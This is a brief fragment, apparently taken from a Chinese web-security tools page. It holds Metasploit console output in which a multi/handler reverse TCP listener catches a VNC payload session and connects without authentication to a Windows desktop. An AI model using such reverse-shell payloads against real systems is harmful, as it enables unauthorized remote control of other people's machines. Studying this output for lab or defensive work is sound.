 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.133:12121
Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
No authentication needed
Authentication successful
Desktop name "win-nvlbpa5nkts"
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor. Pixel format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red green 8 blue 0
Same machine: preferring raw encoding
web安全工具库